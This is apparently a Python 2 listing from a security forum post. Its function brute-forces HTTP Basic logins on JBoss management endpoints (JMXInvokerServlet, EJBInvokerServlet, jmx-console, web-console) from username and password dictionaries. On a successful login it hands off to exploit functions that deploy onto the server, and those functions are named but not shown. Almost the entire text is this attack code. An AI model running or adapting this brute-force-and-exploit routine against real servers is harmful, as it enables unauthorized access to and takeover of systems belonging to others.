 1 def _JbossBRT(ip, port, path):
2 # print "_JbossBRT: %s:%s %s" % (ip, port, path)
3 url = "http://%s:%s%s" % (ip, port, path)
4
5 headers = {"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8",
6 "Connection": "keep-alive",
7 "User-Agent": "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:31.0) Gecko/20100101 Firefox/31.0"}
8 timeout = 5
9 try:
10 import requests
11 for user in USER_DIC:
12 for passwd in PASSWORD_DIC:
13 passwd = str(passwd.replace('{user}', user))
14 auth = '%s:%s' % (user, passwd)
15 auth = auth.strip()
16 auth = auth.encode('base64')
17 auth = auth.strip()
18 headers.update({"Authorization": "Basic " + auth})
19 check = requests.get(url, headers=headers, timeout=timeout)
20 print check.status_code
21 if check.status_code == 200:
22 if path == '/invoker/JMXInvokerServlet' or path == '/invoker/EJBInvokerServlet':
23 return exploit_jmx_invoker_file_repository(ip, port, Authentication=True, user=user, pwd=passwd)
24
25 if path == '/jmx-console/':
26 if jboss_BSHDeployExpl(ip, port, Authentication=True, user=user, pwd=passwd):
27 return True
28
29 if jmxconsoledeployExpl(ip, port, Authentication=True, user=user, pwd=passwd):
30 return True
31
32 if jmxconsolefileExpl(ip, port, Authentication=True, user=user, pwd=passwd):
33 return True
34
35 if path == '/web-console/ServerInfo.jsp':
36 return webconsoleExpl(ip, port, Authentication=True, user=user, pwd=passwd)
37
38 return False
39 # except Exception as e:
40 # print str(e)
41 except:
42 return False
先知社区